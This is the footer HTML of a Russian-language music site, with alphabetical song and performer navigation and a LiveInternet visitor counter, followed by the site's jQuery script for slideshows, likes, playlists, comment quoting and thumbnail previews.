															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js
body_size: 938
content:

$(function() {
  $('#slides').slidesjs({
    play: {
      active: true,
      auto: true,
      interval: 2500,
      swap: true
    }
  });
});

jQuery(document).ready(function() {

  var owl = jQuery("#fvideos");
 
  owl.owlCarousel({
     
      itemsCustom : [
       [0, 1],
       [480, 2],
       [980, 3]
      ]
 
  });

jQuery("#sitemenu").tinyNav();
	
});

function like(target, target_id, span) {
	$.ajax({
		url: '/votes/like/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function dislike(target, target_id, span) {
	$.ajax({
		url: '/votes/dislike/'+target+'/'+target_id,
		dataType: 'json',
		success: function(result) {
			alert(result.message);
			if (span && result.html) $(span).html(result.html);
		}
	});
}

function add_to_pl(id, playlist) {
	$.ajax({
		url: '/playlists/add_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function del_from_pl(id, playlist) {
	$.ajax({
		url: '/playlists/delete_song/'+id+'/'+playlist,
		success: function(result) {
			alert(result);
		}
	});
}

function reply(comment_id, username) {
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

function quote(comment_id) {
	var text = $(comment_id).text();
	$('textarea').sceditor('instance').insert('[quote]'+text+'[/quote]');
	$('textarea').sceditor('instance').updateOriginal();
	$('html,body').animate({
		scrollTop: '+=' + $('#comment_form').offset().top + 'px'
	}, 'fast');
	$('#comment_form').focus();
}

// thumbs_list

var thumbs_list = {
	image: '',
	thumbs: [],
	cur: 0,
	default_img: '',
	task: null,
	nextimg: null
};

function thumbs_init( identifier ){
	$(identifier).mouseover(function(){
		thumbs_reset();
		
		var thumbs = $(this).data('thumbs');
		if ( !thumbs ) return;
		
		thumbs = thumbs.split('|');
		if( !thumbs[0] ) return;
		
		thumbs_list.image = $(this);
		thumbs_list.thumbs = thumbs;
		thumbs_list.cur = 0;
		thumbs_list.default_img = $(this).attr('src');
		
		thumbs_list.nextimg = new Image();
		thumbs_list.nextimg.src = thumbs[0];
		
		setTimeout('thumbs_change();',100);
		thumbs_list.task = setInterval('thumbs_change();', 700);
	});
	
	$(identifier).mouseout(function() {
		thumbs_reset();
	});
}

function thumbs_change() {
	thumbs_list.image.attr('src', thumbs_list.nextimg.src);
	thumbs_list.cur++;
	
	if ( thumbs_list.cur >= thumbs_list.thumbs.length ) thumbs_list.cur = 0;
	
	thumbs_list.nextimg.src = thumbs_list.thumbs[thumbs_list.cur];
}

function thumbs_reset() {
	clearInterval(thumbs_list.task);
	if ( thumbs_list.image ) thumbs_list.image.attr('src', thumbs_list.default_img);
}

$(function() {
  thumbs_init('.latvideo img');
})

